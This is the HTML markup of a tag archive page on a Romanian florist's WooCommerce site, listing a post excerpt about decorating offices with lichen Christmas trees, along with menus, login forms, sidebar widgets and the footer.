	<li  class="level-1 menu-item-27159      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-mama-bunica-iubita-prietena/">Cadouri Mama/Bunica/Iubita/Prietena</a></li>
	<li  class="level-1 menu-item-27160      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/cadouri-personalizate/cadouri-profesii/">Cadouri profesii</a></li>
</ul>
</li>
<li  class="level-0 menu-item-27196      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="https://florariavows.ro/product-category/funerare/"><span class="menu-item-text">Funerare</span></a></li>
<li  class="level-0 menu-item-29156      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://florariavows.ro/contact/"><span class="menu-item-text">Contact</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>									</div>
								</div>
							</div>
							<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-right">			
								<div class="header-page-link">
									<!-- Begin Search -->
																			<div class="search-box">
											<div class="search-toggle"><i class="feather-search"></i></div>
										</div>
																			<!-- End Search -->
									<div class="login-header">
																					<a class="active-login" href="#" ><i class="feather-user"></i></a>
														<div class="form-login-register">
			<div class="remove-form-login-register"></div>
			<div class="box-form-login">
				<div class="box-content">
					<div class="form-login active">
						<form method="post" class="login">
							<div class="login-top">
								<h2>Sign in</h2>
								<div class="button-next-reregister" >Create An Account</div>
							</div>
							<div class="content">
																<div class="username">
									<label>Uesrname or email</label>
									<input type="text" required="required" class="input-text" name="username" id="username" placeholder="Your name" />
								</div>
								<div class="password">
									<label>Password</label>
									<input class="input-text" required="required" type="password" name="password" id="password" placeholder="Password" />
								</div>
								<div class="rememberme-lost">
									<div class="rememberme">
										<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
										<label for="rememberme" class="inline">Remember me</label>
									</div>
									<div class="lost_password">
										<a href="https://florariavows.ro/contul-meu/lost-password/">Lost your password?</a>
									</div>
								</div>
								<div class="button-login">
									<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="189d9b5677" /><input type="hidden" name="_wp_http_referer" value="/tag/cadou/" />									<input type="submit" class="button" name="login" value="Login" /> 
								</div>
							</div>
						</form>
					</div>
					<div class="form-register">
						<form method="post" class="register">
							<div class="login-top">
								<h2>Register</h2>
								<div class="button-next-login" >Already has an account</div>
							</div>
							<div class="content">
																								<div class="email">
									<label>Email</label>
									<input type="email" class="input-text" placeholder="Email" name="email" id="reg_email" value="" />
								</div>
																<!-- Spam Trap -->
								<div style="left: -999em; position: absolute;"><label for="trap">Anti-spam</label><input type="text" name="email_2" id="trap" tabindex="-1" /></div>
								<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://florariavows.ro/politica-privata/" class="woocommerce-privacy-policy-link" target="_blank">politică de confidențialitate</a>.</p>
</div>								<input type="hidden" id="ct_checkjs_register_form_9bf31c7ff062936a96d3c8bd1f8f2ff3" name="ct_checkjs_register_form" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_register_form_9bf31c7ff062936a96d3c8bd1f8f2ff3";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '328004086');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_register"
                    name="apbct__email_id__wp_register"
                    aria-label="apbct__label_id__wp_register"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                />								<div class="button-register">
									<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d4bfeed010" /><input type="hidden" name="_wp_http_referer" value="/tag/cadou/" />									<input type="submit" class="button" name="register" value="Register" />
								</div>
															</div>
						</form>
					</div>
				</div>
			</div>
		</div>
																				</div>
																											<div class="florial-topcart popup light">
										<div class="dropdown mini-cart top-cart" data-text_added="Produsul a fost adăugat în coș">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="feather-shopping-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="Vezi coșul">
			Închide<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Coș(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>Nu ai produse în coș</span>
			<a class="go-shop" href="https://florariavows.ro/flori/">GO TO SHOP			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
  </div>
</div>									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
					</div>
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
			<div data-bg_default ="https://florariavows.ro/wp-content/uploads/2021/09/bg-breadcrumb.jpg" class="page-title bwp-title"  style="background-image:url(https://florariavows.ro/wp-content/uploads/2021/09/bg-breadcrumb.jpg);">
			<div class="container" >	
								<div class="content-title-heading">
		<span class="back-to-shop">Shop</span>
		<h1 class="text-title-heading">
			Etichetă: <span>cadou</span>		</h1>
	</div><!-- Page Title -->
									</div>
		</div><!-- .container -->
	<div class="container">
	<div class="category-posts row">
				
		<div class="bwp-sidebar sidebar-blog col-xl-3 col-lg-3 col-md-12 col-12">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="search-from" action="https://florariavows.ro/" >
					<div class="container">
						<div class="form-content">
							<input type="text" value="" name="s"  class="s" placeholder="Scrie aici numele produsului..." />
							<button id="searchsubmit" class="btn" type="submit">
								<i class="feather-search"></i>
								<span>Search</span>
							</button>
						</div>
					</div>
				  <input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="75836"
               /></form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articole recente</h3>
		<ul>
											<li>
					<a href="https://florariavows.ro/cadouri-de-craciun-unice-si-personalizate/">Cadouri de Crăciun unice și personalizate</a>
									</li>
											<li>
					<a href="https://florariavows.ro/martisoare-2022/">Martisoare 2022</a>
									</li>
											<li>
					<a href="https://florariavows.ro/back-to-school-2020/">Back to SCHOOL 2020</a>
									</li>
											<li>
					<a href="https://florariavows.ro/zodiacul-in-licheni/">ZODIACUL în licheni</a>
									</li>
											<li>
					<a href="https://florariavows.ro/conceptul-bb-sau-birouri-braduti/">Conceptul B&#038;B sau Birouri si Braduti</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarii recente</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Wpbingo</span> la <a href="https://florariavows.ro/traveling-solo-is-awesome/#comment-26404">Traveling Solo Is Awesome</a></li><li class="recentcomments"><span class="comment-author-link">Wpbingo</span> la <a href="https://florariavows.ro/traveling-solo-is-awesome/#comment-26403">Traveling Solo Is Awesome</a></li><li class="recentcomments"><span class="comment-author-link">Wpbingo</span> la <a href="https://florariavows.ro/traveling-solo-is-awesome/#comment-26402">Traveling Solo Is Awesome</a></li><li class="recentcomments"><span class="comment-author-link">Wpbingo</span> la <a href="https://florariavows.ro/kitchen-inspired-on-japanese/#comment-26399">Kitchen inspired on Japanese</a></li><li class="recentcomments"><span class="comment-author-link">Wpbingo</span> la <a href="https://florariavows.ro/a-beautiful-sunday-morning/#comment-26400">A Beautiful Sunday Morning</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arhive</h3>
			<ul>
					<li><a href='https://florariavows.ro/2023/12/'>decembrie 2023</a></li>
	<li><a href='https://florariavows.ro/2022/02/'>februarie 2022</a></li>
	<li><a href='https://florariavows.ro/2020/09/'>septembrie 2020</a></li>
	<li><a href='https://florariavows.ro/2020/04/'>aprilie 2020</a></li>
	<li><a href='https://florariavows.ro/2019/11/'>noiembrie 2019</a></li>
	<li><a href='https://florariavows.ro/2019/08/'>august 2019</a></li>
	<li><a href='https://florariavows.ro/2018/05/'>mai 2018</a></li>
	<li><a href='https://florariavows.ro/2017/04/'>aprilie 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorii</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://florariavows.ro/category/articole/">Articole</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://florariavows.ro/category/backpack/">Backpack</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://florariavows.ro/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://florariavows.ro/category/life-style/">Life Style</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://florariavows.ro/category/shorts/">Shorts</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://florariavows.ro/category/swimwear/">Swimwear</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://florariavows.ro/wp-login.php">Autentificare</a></li>
			<li><a href="https://florariavows.ro/feed/">Flux intrări</a></li>
			<li><a href="https://florariavows.ro/comments/feed/">Flux comentarii</a></li>

			<li><a href="https://ro.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="search-5" class="widget widget_search"><h3 class="widget-title">Search</h3><form apbct-form-sign="native_search" role="search" method="get" id="searchform" class="search-from" action="https://florariavows.ro/" >
					<div class="container">
						<div class="form-content">
							<input type="text" value="" name="s"  class="s" placeholder="Scrie aici numele produsului..." />
							<button id="searchsubmit" class="btn" type="submit">
								<i class="feather-search"></i>
								<span>Search</span>
							</button>
						</div>
					</div>
				  <input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="74058"
               /></form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://florariavows.ro/category/articole/">Articole</a> (6)
</li>
	<li class="cat-item cat-item-198"><a href="https://florariavows.ro/category/backpack/">Backpack</a> (8)
</li>
	<li class="cat-item cat-item-199"><a href="https://florariavows.ro/category/fashion/">Fashion</a> (4)
</li>
	<li class="cat-item cat-item-200"><a href="https://florariavows.ro/category/life-style/">Life Style</a> (4)
</li>
	<li class="cat-item cat-item-201"><a href="https://florariavows.ro/category/shorts/">Shorts</a> (5)
</li>
	<li class="cat-item cat-item-202"><a href="https://florariavows.ro/category/swimwear/">Swimwear</a> (4)
</li>
			</ul>

			</aside><aside id="bwp_recent_post_widget-1" class="widget bwp_recent_post_widget"><div class="bwp-recent-post sidebar">
 <div class="block">
 			<h2 class="widget-title">Recent Posts</h2>
	  <div class="block_content">
   <div id="recent_post_20757132481769338008" class="row">
				<!-- Wrapper for slides -->
					<div  class="post-grid col-xl-12 col-lg-12 col-md-12 col-12 post-3976 post type-post status-publish format-standard has-post-thumbnail hentry category-backpack category-fashion category-life-style tag-beauty tag-ear-care">
				<div class="item">
					<a class="post-thumbnail" href="https://florariavows.ro/traveling-solo-is-awesome/" aria-hidden="true">
						<img fetchpriority="high" width="500" height="500" src="https://florariavows.ro/wp-content/uploads/2018/05/Untitled-2_01-1-500x500.jpg" class="attachment-florial-blog-sidebar size-florial-blog-sidebar wp-post-image" alt="Traveling Solo Is Awesome" decoding="async" />					</a>
					<div class="post-content">
						<span class="entry-date"><time class="entry-date" datetime="2018-05-30T04:42:28+02:00">mai 30, 2018</time></span>						<h2 class="entry-title"><a href="https://florariavows.ro/traveling-solo-is-awesome/">Traveling Solo Is Awesome</a></h2> 	 
					</div>
				</div>
			</div><!-- #post-## -->	
						<!-- Wrapper for slides -->
					<div  class="post-grid col-xl-12 col-lg-12 col-md-12 col-12 post-26004 post type-post status-publish format-image hentry category-articole post_format-post-format-image">
				<div class="item">
					<a class="post-thumbnail" href="https://florariavows.ro/cadouri-de-craciun-unice-si-personalizate/" aria-hidden="true">
						<img src="https://florariavows.ro/wp-content/themes/florial/images/placeholder.jpg" alt="Cadouri de Crăciun unice și personalizate">					</a>
					<div class="post-content">
						<span class="entry-date"><time class="entry-date" datetime="2023-12-02T15:30:15+02:00">dec. 02, 2023</time></span>						<h2 class="entry-title"><a href="https://florariavows.ro/cadouri-de-craciun-unice-si-personalizate/">Cadouri de Crăciun unice și personalizate</a></h2> 	 
					</div>
				</div>
			</div><!-- #post-## -->	
						<!-- Wrapper for slides -->
					<div  class="post-grid col-xl-12 col-lg-12 col-md-12 col-12 post-24642 post type-post status-publish format-gallery has-post-thumbnail hentry category-articole post_format-post-format-gallery">
				<div class="item">
					<a class="post-thumbnail" href="https://florariavows.ro/martisoare-2022/" aria-hidden="true">
						<img width="500" height="484" src="https://florariavows.ro/wp-content/uploads/2022/02/273749754_680471469977409_6666070259289814466_n-e1644953466280-500x484.jpg" class="attachment-florial-blog-sidebar size-florial-blog-sidebar wp-post-image" alt="Martisoare 2022" decoding="async" />					</a>
					<div class="post-content">
						<span class="entry-date"><time class="entry-date" datetime="2022-02-15T20:20:06+02:00">feb. 15, 2022</time></span>						<h2 class="entry-title"><a href="https://florariavows.ro/martisoare-2022/">Martisoare 2022</a></h2> 	 
					</div>
				</div>
			</div><!-- #post-## -->	
						<!-- Wrapper for slides -->
					<div  class="post-grid col-xl-12 col-lg-12 col-md-12 col-12 post-23495 post type-post status-publish format-standard has-post-thumbnail hentry category-articole">
				<div class="item">
					<a class="post-thumbnail" href="https://florariavows.ro/back-to-school-2020/" aria-hidden="true">
						<img width="500" height="500" src="https://florariavows.ro/wp-content/uploads/2020/09/FLORARIA-VOWS-197-of-242-scaled-500x500.jpg" class="attachment-florial-blog-sidebar size-florial-blog-sidebar wp-post-image" alt="Back to SCHOOL 2020" decoding="async" />					</a>
					<div class="post-content">
						<span class="entry-date"><time class="entry-date" datetime="2020-09-02T17:02:31+02:00">sept. 02, 2020</time></span>						<h2 class="entry-title"><a href="https://florariavows.ro/back-to-school-2020/">Back to SCHOOL 2020</a></h2> 	 
					</div>
				</div>
			</div><!-- #post-## -->	
				   </div>
  </div>
 </div>
</div>
</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://florariavows.ro/2023/12/'>decembrie 2023</a></li>
	<li><a href='https://florariavows.ro/2022/02/'>februarie 2022</a></li>
	<li><a href='https://florariavows.ro/2020/09/'>septembrie 2020</a></li>
	<li><a href='https://florariavows.ro/2020/04/'>aprilie 2020</a></li>
	<li><a href='https://florariavows.ro/2019/11/'>noiembrie 2019</a></li>
	<li><a href='https://florariavows.ro/2019/08/'>august 2019</a></li>
	<li><a href='https://florariavows.ro/2018/05/'>mai 2018</a></li>
	<li><a href='https://florariavows.ro/2017/04/'>aprilie 2017</a></li>
			</ul>

			</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://florariavows.ro/tag/baber/" class="tag-cloud-link tag-link-205 tag-link-position-1" style="font-size: 8pt;" aria-label="Baber (1 element)">Baber</a>
<a href="https://florariavows.ro/tag/baby-needs/" class="tag-cloud-link tag-link-206 tag-link-position-2" style="font-size: 8pt;" aria-label="Baby Needs (1 element)">Baby Needs</a>
<a href="https://florariavows.ro/tag/beauty/" class="tag-cloud-link tag-link-207 tag-link-position-3" style="font-size: 8pt;" aria-label="Beauty (1 element)">Beauty</a>
<a href="https://florariavows.ro/tag/birou/" class="tag-cloud-link tag-link-118 tag-link-position-4" style="font-size: 8pt;" aria-label="birou (1 element)">birou</a>
<a href="https://florariavows.ro/tag/brad/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 8pt;" aria-label="brad (1 element)">brad</a>
<a href="https://florariavows.ro/tag/bradut/" class="tag-cloud-link tag-link-122 tag-link-position-6" style="font-size: 8pt;" aria-label="bradut (1 element)">bradut</a>
<a href="https://florariavows.ro/tag/cadou/" class="tag-cloud-link tag-link-119 tag-link-position-7" style="font-size: 8pt;" aria-label="cadou (1 element)">cadou</a>
<a href="https://florariavows.ro/tag/cosmetic/" class="tag-cloud-link tag-link-208 tag-link-position-8" style="font-size: 8pt;" aria-label="Cosmetic (1 element)">Cosmetic</a>
<a href="https://florariavows.ro/tag/craciun/" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="craciun (1 element)">craciun</a>
<a href="https://florariavows.ro/tag/ear-care/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 8pt;" aria-label="Ear Care (1 element)">Ear Care</a>
<a href="https://florariavows.ro/tag/electric/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 8pt;" aria-label="electric (1 element)">electric</a>
<a href="https://florariavows.ro/tag/fashion/" class="tag-cloud-link tag-link-211 tag-link-position-12" style="font-size: 22pt;" aria-label="Fashion (2 elemente)">Fashion</a>
<a href="https://florariavows.ro/tag/food/" class="tag-cloud-link tag-link-212 tag-link-position-13" style="font-size: 8pt;" aria-label="Food (1 element)">Food</a>
<a href="https://florariavows.ro/tag/ghiveci/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 8pt;" aria-label="ghiveci (1 element)">ghiveci</a>
<a href="https://florariavows.ro/tag/mimimal/" class="tag-cloud-link tag-link-223 tag-link-position-15" style="font-size: 8pt;" aria-label="Mimimal (1 element)">Mimimal</a>
<a href="https://florariavows.ro/tag/organic/" class="tag-cloud-link tag-link-29 tag-link-position-16" style="font-size: 8pt;" aria-label="organic (1 element)">organic</a>
<a href="https://florariavows.ro/tag/secret-santa/" class="tag-cloud-link tag-link-121 tag-link-position-17" style="font-size: 8pt;" aria-label="secret santa (1 element)">secret santa</a>
<a href="https://florariavows.ro/tag/simple/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 8pt;" aria-label="Simple (1 element)">Simple</a>
<a href="https://florariavows.ro/tag/sport/" class="tag-cloud-link tag-link-230 tag-link-position-19" style="font-size: 8pt;" aria-label="Sport (1 element)">Sport</a></div>
</aside>	
		</div>
				<div class="cate-post-content left col-xl-9 col-lg-9 col-md-12 col-12">
			<section id="primary" class="content-area">
				<div id="content" class="site-content blog-content-standar" role="main">
																																	<div class="list-post">
    <article id="post-15264" class="post-15264 post type-post status-publish format-standard has-post-thumbnail hentry category-articole tag-birou tag-brad tag-bradut tag-cadou tag-craciun tag-ghiveci tag-secret-santa">
			
						<div class="entry-thumb single-thumb">
				<a class="post-thumbnail" href="https://florariavows.ro/conceptul-bb-sau-birouri-braduti/" title="Conceptul B&#038;B sau Birouri si Braduti">
					<img loading="lazy" width="611" height="960" src="https://florariavows.ro/wp-content/uploads/2019/11/74360260_1794877814145134_2629213858593505280_n.jpg" class="attachment-florial-full-width size-florial-full-width wp-post-image" alt="" decoding="async" />				
				</a>
			</div>		
								
		<div class="post-content">
			        	<h3 class="entry-title"><a href="https://florariavows.ro/conceptul-bb-sau-birouri-braduti/">Conceptul B&#038;B sau Birouri si Braduti</a></h3>
			<div class="entry-meta-head">
									<div class="entry-author">
						<span><i class="wpb-icon-user"></i>By: </span><span class="entry-meta-link"><a href="https://florariavows.ro/author/andreeavows/" title="Articole de andreeavows@" rel="author">andreeavows@</a></span>
					</div>
								<span class="comments-link">
					<i class="wpb-icon-chat"></i>
					  
													56<span> Comments</span>															</span>
			</div>
			<p class="post-excerpt">[cmsmasters_row][cmsmasters_column data_width=&#8221;1/1&#8243;][cmsmasters_gallery shortcode_id=&#8221;5ogm9ba0s&#8221; layout=&#8221;gallery&#8221; gallery_type=&#8221;masonry&#8221; gallery_padding=&#8221;10&#8243; image_size_gallery=&#8221;full&#8221; gallery_columns=&#8221;4&#8243; gallery_links=&#8221;lightbox&#8221; animation=&#8221;bounceInRight&#8221; animation_delay=&#8221;0&#8243;]15270|https://florariavows.ro/wp-content/uploads/2019/11/75226281_1794877904145125_5293194734418788352_n-150&#215;150.jpg,15269|https://florariavows.ro/wp-content/uploads/2019/11/74360260_1794877814145134_2629213858593505280_n-150&#215;150.jpg,15265|https://florariavows.ro/wp-content/uploads/2019/11/76968002_1794877864145129_3783032229681168384_n-150&#215;150.jpg[/cmsmasters_gallery][cmsmasters_text]
Cum să împrospătezi birourile tale cu brăduți licheni
Știm! V-ați gandit deja la Bed &amp; Breakfast, dimineți târzii și miros de cozonac. Dar până acolo mai avem câteva întâlniri cu biroul din dotare, task-uri urgente pe final de an. Documente... </p> <a class="read-more" href="https://florariavows.ro/conceptul-bb-sau-birouri-braduti/">Read more</a>    	</div>	
    </article><!-- #post-## -->
</div>																						</div><!-- #content -->
							</section><!-- #primary -->
		</div>
		    </div>
</div>
	</div><!-- #main -->
										<footer id="bwp-footer" class="bwp-footer footer-1">
						<div data-elementor-type="wp-post" data-elementor-id="11196" class="elementor elementor-11196">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2a265be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a265be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f187a7a wpb-col-sm-50" data-id="f187a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b15bd elementor-widget elementor-widget-heading" data-id="58b15bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CONTACT</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-964b6c7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="964b6c7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://florial.wpbingosite.com/category/backpack/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-pin" viewBox="0 0 288 512" xmlns="http://www.w3.org/2000/svg"><path d="M112 316.94v156.69l22.02 33.02c4.75 7.12 15.22 7.12 19.97 0L176 473.63V316.94c-10.39 1.92-21.06 3.06-32 3.06s-21.61-1.14-32-3.06zM144 0C64.47 0 0 64.47 0 144s64.47 144 144 144 144-64.47 144-144S223.53 0 144 0zm0 76c-37.5 0-68 30.5-68 68 0 6.62-5.38 12-12 12s-12-5.38-12-12c0-50.73 41.28-92 92-92 6.62 0 12 5.38 12 12s-5.38 12-12 12z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Str. 1 Decembrie 1918 nr. 110, Braila, Romania</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florial.wpbingosite.com/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0726 714 124</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florial.wpbingosite.com/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Florariavows@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b27078b wpb-col-sm-50" data-id="b27078b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35479f7 elementor-widget elementor-widget-heading" data-id="35479f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">LEGAL</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7376fb7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7376fb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/termeni-si-conditii/">

											<span class="elementor-icon-list-text">Termeni si conditii</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/politica-de-livrare/">

											<span class="elementor-icon-list-text">Politica de livrare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/refund_returns/">

											<span class="elementor-icon-list-text">Politica de retur</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/politica-cookies">

											<span class="elementor-icon-list-text">Politica cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/politica-de-confidentialitate/">

											<span class="elementor-icon-list-text">Politica de confidentialitate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anpc.gov.ro">

											<span class="elementor-icon-list-text">ANPC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d3d4834 wpb-col-sm-50 m-t-50" data-id="d3d4834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae9d913 elementor-widget elementor-widget-heading" data-id="ae9d913" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORII DE PRODUSE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-034d7ef elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="034d7ef" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/product-category/buchete/">

											<span class="elementor-icon-list-text">Buchete</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/product-category/aranjamente-florale/">

											<span class="elementor-icon-list-text">Aranjamente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/evenimente/">

											<span class="elementor-icon-list-text">Evenimente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://florariavows.ro/product-category/cadouri-personalizate/">

											<span class="elementor-icon-list-text">Cadouri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-39d48cb elementor-widget elementor-widget-html" data-id="39d48cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div>
  <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow">
    <img style="width:180px;margin:5px;" src="https://wpfitness.eu/wp-content/uploads/2022/10/anpc-sal.png" alt="Solutionarea Alternativa a Litigiilor">
  </a><br/>
  <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="nofollow">
    <img style="width:180px;margin:5px;" src="https://wpfitness.eu/wp-content/uploads/2022/10/anpc-sol.png" alt="Solutionarea Online a Litigiilor">
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef8f308 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef8f308" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca91b99" data-id="ca91b99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
